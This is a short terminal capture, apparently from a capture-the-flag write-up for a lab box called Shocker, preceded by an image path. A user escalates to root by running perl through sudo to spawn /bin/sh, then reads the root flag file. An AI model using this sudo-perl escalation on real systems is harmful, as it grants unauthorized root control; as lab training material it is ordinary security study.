 shelly@Shocker:/home/shelly$ sudo /usr/bin/perl -e 'exec "/bin/sh";'
sudo /usr/bin/perl -e 'exec "/bin/sh";'
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
cat /root/root.txt
d6d299fc22f98287fbdbf223697b4d88
#